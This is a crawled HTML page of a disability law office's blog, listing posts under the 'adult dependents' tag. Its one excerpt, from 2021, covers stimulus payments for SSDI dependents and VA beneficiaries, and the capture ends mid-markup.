

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.socialdisabilitylawyer.net/index.php/blog/tags/adult-dependents
body_size: 52958
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="en-gb">
<head>
		        	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
	    <base href="https://www.socialdisabilitylawyer.net/index.php/blog/tags/adult-dependents" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="noindex,follow" />
	<meta name="description" content="adult dependents - Social Disability Lawyer -  Social Disability Lawyer Blog - " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Social Disability Lawyer - adult dependents -  Social Disability Lawyer Blog</title>
	<link href="https://www.socialdisabilitylawyer.net/blog?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://www.socialdisabilitylawyer.net/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://www.socialdisabilitylawyer.net/blog/tags/adult-dependents" rel="canonical" />
	<link href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/css/jquery/themes/base/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?762c7fa8373b0f23cc98ff8332bc4c05" rel="stylesheet" type="text/css" />
	<link href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=PT+Serif:400,700,400italic" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/foundry.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/vendor/fontawesome/css/all.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/components/com_easyblog/themes/wireframe/styles/style-6.0.10.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_stackideas_toolbar/assets/css/toolbar.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/utilities.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<style type="text/css">

          		.childcontent { padding: 16px; }
            	.childcontent .gkcol { width: 200px; }
            body,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
cite small,
blockquote > cite,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li,
h3.roomtype_name > .label,
.ui-widget,
.breakdown,
#gkHeaderSidebar .box .header > small,
label.error { font-family: 'Open Sans', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
select,
#gkLogo,
.box.big-title .header,
cite,
.gkIsWrapper-gk_hotel_tabs figcaption h2,
.gkIsWrapper-gk_hotel_tabs figcaption small,
blockquote,
.blog-page .header .item-title,
ol.item-list li,
.profile fieldset legend, .profile-edit fieldset legend,
.min_tariff, .normal_tariff,
#gkHeaderSidebar .box .header,
#sr-checkavailability-form .datefield,
.button-row,
#acymodifyform legend,
#cc-modal #cc-modal-wrapper h2, #cc-settingsmodal-wrapper h2 { font-family: 'PT Serif', Arial, sans-serif; }
.gkMainMenu,
.box .header,
.gkTab,
.gkIsWrapper-gk_hotel_tabs figcaption .readon,
.itemSubheader h3,
.item-desc,
.blog-page .item-view .cat-item-date,
.blog-page .item-view .cat-item-author,
.user-page .item-author-details .item-desc,
#gkFooterNav h3,
.box.offers .nspHeader,
.box.category-layout .nspHeader,
.latest-page h2,
.latest-page h3 { font-family: 'Montserrat', Arial, sans-serif; }
.blank { font-family: Arial, Helvetica, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkHeaderSidebar { width: 35%; }
#gkSidebar { width: 35%; }
#gkContent { width: 65%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkHeaderNav .gkPage, #gkMainbody .content { max-width: 1240px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f7459c9a1656ec970cb1cb07ad1a9e81","system.paths":{"root":"","base":""},"fd.options":{"rootUrl":"https:\/\/www.socialdisabilitylawyer.net","environment":"production","version":"1.1.17","token":"f7459c9a1656ec970cb1cb07ad1a9e81","scriptVersion":"8fa4dfb774b04a24b1ef56f51033d1cb=1","scriptVersioning":true,"isMobile":false}}</script>
	<script src="/media/jui/js/jquery.min.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/js/noconflict.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/js/jquery/ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/js/site.min.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/js/common.min.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/js/jquery/external/jquery.cookie.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/js/validate/jquery.validate.min.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/media/com_solidres/assets/js/validate/additional-methods.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/modules/mod_stackideas_toolbar/assets/scripts/module.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/scrollreveal.js" type="text/javascript"></script>
	<script type="text/javascript">

			(function() {
				Solidres.options.load({
					"Hub":0,
					"ChannelManager":0,
				});
		    })();
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:true, width:false, duration: 150 };
$GK_TMPL_URL = "https://www.socialdisabilitylawyer.net/templates/gk_hotel";

$GK_URL = "https://www.socialdisabilitylawyer.net/";

	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.socialdisabilitylawyer.net",
	"ajaxUrl": "https://www.socialdisabilitylawyer.net/?option=com_easyblog&lang=&Itemid=1213",
	"token": "f7459c9a1656ec970cb1cb07ad1a9e81",
	"mobile": false,
	"ios": false,
	"locale": "en-GB",
	"momentLang": "en-gb",
	"direction": "ltr",
	"appearance": "light",
	"version": "360c66eb232f5aa1d0b7738efb1c518b",
	"scriptVersioning": true
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-6.0.10-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search,#eb .eb-toolbar__search .o-select-group .form-control {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a,#eb .eb-toolbar__search-close-btn > a:hover,#eb .eb-toolbar__search-close-btn > a:focus,#eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .o-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#FFFFFF !important; }#eb .eb-toolbar__search .o-select-group__drop {color:#FFFFFF;}#eb .eb-toolbar__search .o-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#428bca !important; }#eb .eb-reading-progress {background:#F5F5F5 !important;color:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#F5F5F5 !important;}#eb .eb-reading-progress__container {background-color:#F5F5F5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#57B4FC !important;}#eb .eb-reading-progress__bar {background:#57B4FC !important;}</style>
	<!--googleoff: index-->
<script>
window.tb = {
"token": "f7459c9a1656ec970cb1cb07ad1a9e81",
"ajaxUrl": "https://www.socialdisabilitylawyer.net/index.php?option=com_ajax&module=stackideas_toolbar&format=json",
"userId": "0",
"appearance": "light",
"theme": "si-theme-foundry",
"ios": false,
"mobile": false,
};
</script>
<!--googleon: index-->
	<meta property="og:title" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://www.socialdisabilitylawyer.net/" />
	<meta property="og:site_name" content="" />
	<meta property="og:description" content="" />
	<link rel="apple-touch-icon" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/images/touch-device.png">

    <link rel="stylesheet" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/mobile.css" media="(max-width: 640px)" />

<script>
if (RegExp('google', 'i').test(document.referrer)) {
 var js = document.createElement('script');
 js.setAttribute('src', 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2048953769264415');
 js.setAttribute('crossorigin', 'anonymous');
 js.setAttribute('async', '');
 document.head.appendChild(js);
}
</script>


<!--[if IE 9]>
<link rel="stylesheet" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/ie/ie9.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.socialdisabilitylawyer.net/templates/gk_hotel/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/ie.js"></script>
<![endif]-->


<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/respond.js"></script>
<script type="text/javascript" src="https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/selectivizr.js"></script>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	  	<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
      <!-- cookie conset latest version -->
      
    
      <script type="text/javascript">
      // <![CDATA[
      cc.initialise({
           cookies: {
                social: {},
                analytics: {}
           },
           settings: {
                bannerPosition: "bottom",
                consenttype: "explicit",
                onlyshowbanneronce: false,
                style: "light",
                refreshOnConsent: false,
                useSSL: true,
                tagPosition: "bottom-right"           },
           strings: {
                socialDefaultTitle: 'Social media',
                socialDefaultDescription: 'Facebook, Twitter and other social websites need to know who you are to work properly.',
                analyticsDefaultTitle: 'Analytics',
                analyticsDefaultDescription: 'We anonymously measure your use of this website to improve your experience.',
                advertisingDefaultTitle: 'Advertising',
                advertisingDefaultDescription: 'Adverts will be chosen for you automatically based on your past behaviour and interests.',
                defaultTitle: 'Default cookie title',
                defaultDescription: 'Default cookie description.',
                learnMore: 'Learn more',
                closeWindow: 'Close window',
                notificationTitle: 'Your experience on this site will be improved by allowing cookies',
                notificationTitleImplicit: 'We use cookies to ensure you get the best experience on our website',
                customCookie: 'This website uses a custom type of cookie which needs specific approval',
                seeDetails: 'see details',
                seeDetailsImplicit: 'change your settings',
                hideDetails: 'hide details',
                allowCookies: 'Allow cookies',
                allowCookiesImplicit: 'Close',
                allowForAllSites: 'Allow for all sites',
                savePreference: 'Save preference',
                saveForAllSites: 'Save for all sites',
                privacySettings: 'Privacy settings',
                privacySettingsDialogTitleA: 'Privacy settings',
                privacySettingsDialogTitleB: 'for this website',
                privacySettingsDialogSubtitle: 'Some features of this website need your consent to remember who you are.',
                changeForAllSitesLink: 'Change settings for all websites',
                preferenceUseGlobal: 'Use global setting',
                preferenceConsent: 'I consent',
                preferenceDecline: 'I decline',
                notUsingCookies: 'This website does not use any cookies..',
                allSitesSettingsDialogTitleA: 'Privacy settings',
                allSitesSettingsDialogTitleB: 'for all websites',
                allSitesSettingsDialogSubtitle: 'You may consent to these cookies for all websites that use this plugin.',
                backToSiteSettings: 'Back to website settings',
                preferenceAsk: 'Ask me each time',
                preferenceAlways: 'Always allow',
                preferenceNever: 'Never allow'
 }
      });
      // ]]>
      </script>
      <!-- End Cookie Consent plugin -->
 	
	<script>
if (RegExp('google', 'i').test(document.referrer)) {
 var js = document.createElement('script');
 js.setAttribute('src', 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2048953769264415');
 js.setAttribute('crossorigin', 'anonymous');
 js.setAttribute('async', '');
 document.head.appendChild(js);
}
</script>


</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">	
		
		
	
	
	<div id="gkBg">	
		
	    <header id="gkHeader" class="gk-clearfix">		
			<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
                 <div>
                 
          <a href="https://www.socialdisabilitylawyer.net/" id="gkLogo" class="css">
        GK Hotel     </a>
                      
				
							    <div id="gkTopInfo">
			         <div class="no-mobile">
<p><i class="gk-icon-headset"></i> <a href="tel:888-700-4357">1-888-700-HELP</a></p>
<p><i class="gk-icon-marker"></i>16311 Ventura Blvd. Ste. 900. Encino, CA 91436</p>
</div>
			    </div>
			    
                                  	<nav class="gkMainMenu gkMenu" data-duration="150" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first"><a href="https://www.socialdisabilitylawyer.net/"  class=" first" id="menu640" title=" Home Menu Item" >Home</a></li><li ><a href="/about-the-law-office"  id="menu1163"  >About the Law Office</a></li><li ><a href="/services"  id="menu1164"  >Services</a></li><li ><a href="/benefits-overview"  id="menu1165"  >Benefits Overview</a></li><li ><a href="/contact-us"  id="menu1166"  >Contact Us</a></li><li  class="last active"><a href="/blog"  class=" last active" id="menu1213"  >Blog</a></li></ul>
</nav>                                  
                                  <div id="gkMobileMenu" class="gkPage">
                     <span id="gk-mobile-menu-text">Menu</span>
                     <i id="static-aside-menu-toggler"></i>
                 </div>
                                  
                                  
                 </div>
	    	</div>
	    </header>

	    	
				<div id="gkBreadcrumb">
			<div class="gkPage">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/blog" >Blog</a></li> <li class="separator">/</li> <li><a href="/blog/tags" >Tags</a></li> <li class="separator">/</li> <li>adult dependents</li></ul>
			</div>
		</div>
			
		<div id="gkPageContent">
	    		    	
	    		    	
	    	<div class="gkPage"> 	
	    		<div data-sidebar-pos="right">
			    	
			    				    	<div id="gkContent">					
			    								
						
												<section id="gkMainbody">
														
																<div id="eb" class="eb-component eb-wireframe eb-view-tags eb-layout-tag 			si-theme--light
												 is-desktop								">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
								<div class="eb-headers">
											
												
						<div class="eb-header">
														<div class="eb-brand">
								
																	<h1 class="eb-brand-name reset-heading"> Social Disability Lawyer Blog</h1>
								
																	<div class="eb-brand-bio">Stay up to date with the latest news in the world of social disability law provided by the Los Angeles based Law Office of Irene Ruzin.</div>
															</div>
													</div>

						
																	
					<div class="eb-modules-wrap eb-modules-stackideas-toolbar fd-cf"></div>				</div>
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fdi fa fa-times"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div></div></div>
</div>
					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>
				
				
<div data-blog-listings>
	
	
	<div class="eb-post-listing
		is-row								has-divider				"
		data-blog-posts
	>
		
										<!-- Determine if post custom fields should appear or not in tag listings -->
													
				<div class="eb-post-listing__item" data-blog-posts-item data-id="233" data-eb-posts-section data-url="">
	<div class="eb-post">
		<div class="eb-post-content">
			
						<div class="eb-post-avatar t-lg-pull-left t-mr--md">
				<div class="o-avatar  " >
	<div class="o-avatar__mobile"></div>

		<a class="o-avatar__content" 
		href="/blog/blogger/christy"
			>
					<img src="https://www.socialdisabilitylawyer.net/media/com_easyblog/images/avatars/author.png" 
			alt="Christy"
			width="40"
			height="40"

			
					/>
		
				</a>
	</div>			</div>
			
			<div class="eb-post-head no-overflow">
									<h2 class="eb-post-title reset-heading ">
	<a href="/blog/stimulus-checks-for-ssdi-dependents-va-beneficiaries" class="text-inherit">Stimulus Checks for SSDI Dependents, VA Beneficiaries</a>
</h2>
				
									<div class="eb-post-meta text-muted">
	
		<div>
		<div class="eb-post-date">
	
	<time class="eb-meta-date" content="2021-06-29">
		Tuesday, 29 June 2021	</time>
</div>
	</div>
	
		<div>
		<div class="eb-post-author">
	
	<span>
		<a href="/blog/blogger/christy" rel="author">Christy</a>
	</span>
</div>
	</div>
	
		<div>
		<div class="eb-post-category comma-seperator">
	
		<span>
		<a href="/blog/categories/uncategorized">Uncategorized</a>
	</span>
	</div>	</div>
	
	
	</div>
							</div>

							<div class="eb-post-body type-standard" data-blog-post-content>
			<div class="eb-post-thumb is-full">
			<a
			href="/blog/stimulus-checks-for-ssdi-dependents-va-beneficiaries"
			class="eb-post-image"
			title="Stimulus Checks for SSDI Dependents, VA Beneficiaries"
			caption=""
			style="
								width: 100%;
								"
		>
												<img src="https://www.socialdisabilitylawyer.net/images/easyblog_articles/233/b2ap3_large_pexels-monstera-6289024.jpg" alt="Stimulus Checks for SSDI Dependents, VA Beneficiaries" />
							
					</a>
	</div>
	
	<p>On March 11, 2021, President Biden signed the biggest economic rescue plans in the US history. This stimulus check package is the largest-to-date in the whole COVID crisis. New Stimulus Payment According to the IRS, SSDI beneficiaries who have the required work credits are set to receive upto $1400 in stimulus payments. For eligible married couples...</p></div>


								<div class="eb-post-more mt-20">
					<a href="/blog/stimulus-checks-for-ssdi-dependents-va-beneficiaries"
	class="
	btn
	btn-default	btn-md		" aria-label="Continue reading: Stimulus Checks for SSDI Dependents, VA Beneficiaries">
		Continue reading</a>
				</div>
				
				
				
				<div class="eb-post-actions text-muted">
		<div class="col-cell">
		<div class="eb-post-rating">
	<div class="eb-rating">
		<form id="blog-233-ratings-form"
	class="eb-rating-form"
	data-id="233"
	data-type="entry"
	data-rating-form
>
	<div class="flex items-center gap-xs flex-wrap" data-fd-rating-wrapper>
	<div class="flex-shrink-0">
		<div class="fd-rating"
			data-fd-rating
			data-read-only="1"
			data-extension="easyblog" 
			data-rtl="0"

						data-fd-tooltip
			data-fd-tooltip-title="You are not allowed to rate this post"
			data-fd-tooltip-placement="top"
			
					>
		</div>
	</div>
	<div class="flex-grow-1 min-w-0">

		<div class="text-xs">
				
				
					</div>
	
			
			</div>
</div>
	<div class="col-cell eb-rating-voters">
				<a class="eb-rating-link" href="javascript:void(0);" data-rating-voters>
		
			<b class="eb-ratings-value" title="0 votes" data-rating-value>
				<span data-rating-total>0</span>

				<b><i class="fdi fa fa-check"></i></b>
			</b>

				</a>
			</div>
</form>	</div>
</div>
	</div>
	
		<div class="col-cell">
		<span class="eb-post-hits">
		<i class="fdi fa fa-eye"></i>&nbsp;
	
	1591 Hits</span>	</div>
	
		<div class="col-cell">
		<span class="eb-post-comments">
			<i class="fdi fa fa-comments"></i>
	
	<span>
					<a href="/blog/stimulus-checks-for-ssdi-dependents-va-beneficiaries#comments">
				0 Comments			</a>
			</span>
</span>	</div>
	</div>
									<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Tags:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/blog/tags/who-is-a-dependent-for-stimulus-checks">who is a dependent for stimulus checks</a>
		</span>
				<span>
			<a href="/blog/tags/do-dependents-get-a-stimulus-check">do dependents get a stimulus check</a>
		</span>
				<span>
			<a href="/blog/tags/do-parents-get-stimulus-money-for-dependents">do parents get stimulus money for dependents</a>
		</span>
				<span>
			<a href="/blog/tags/10-things-to-know-about-the-third-round-of-stimulus-payments">10 things to know about the third round of stimulus payments</a>
		</span>
				<span>
			<a href="/blog/tags/adult-dependents">adult dependents</a>
		</span>
			</div>
</div>
				
									<div class="eb-share">
	<div class="eb-share-buttons is-small is-english">

				<div class="eb-share-facebook">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {

	$('#sb-859325864').bookmarklet('facebook', {
		"url": "https://www.socialdisabilitylawyer.net/blog/stimulus-checks-for-ssdi-dependents-va-beneficiaries",
		"send": "1",
		"size": "small",
		"verb": "like",
		"locale": "en_GB",
		"theme": "light",
		"tracking" : false	});
});
</script>
<div class="eb-facebook-like like has-sendbtn">
	<span id="sb-859325864"></span>
</div>		</div>		
				<div class="eb-share-linkedin">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {	
	$('#sb-599971592').bookmarklet('linkedin', {
		"url": "https://www.socialdisabilitylawyer.net/blog/stimulus-checks-for-ssdi-dependents-va-beneficiaries",
		"size": "small"
	});
});
</script>
<div class="eb-social-button linkedin-share">
	<span id="sb-599971592"></span>
</div>		</div>		
				<div class="eb-share-twitter">
			<div class="eb-social-button retweet">
	<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.socialdisabilitylawyer.net%2Fblog%2Fstimulus-checks-for-ssdi-dependents-va-beneficiaries&amp;text=Stimulus+Checks+for+SSDI+Dependents%2C+VA+Beneficiaries" target="_blank" class="eb-share-twitter-btn">
		<i class="fdi fab fa-twitter"></i>
		<span class="btn-text">Tweet</span>
	</a>
</div>
		</div>		
			</div>
</div>
							
					</div>

		
		<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"mainEntityOfPage": "https://www.socialdisabilitylawyer.net/blog/stimulus-checks-for-ssdi-dependents-va-beneficiaries",
	"@type": "BlogPosting",
	"headline": "Stimulus Checks for SSDI Dependents, VA Beneficiaries",
	"image": "https://www.socialdisabilitylawyer.net/images/easyblog_articles/233/b2ap3_large_pexels-monstera-6289024.jpg",
	"editor": "Christy",
	"genre": "Uncategorized",
	"publisher": {
		"@type": "Organization",
		"name": "Social Disability Lawyer",
		"logo": {"@type":"ImageObject","url":"https:\/\/www.socialdisabilitylawyer.net\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}	},
	"datePublished": "2021-06-29",
	"dateCreated": "2021-06-29",
	"dateModified": "2021-09-06",
	"description": "",
	"author": {
		"@type": "Person",
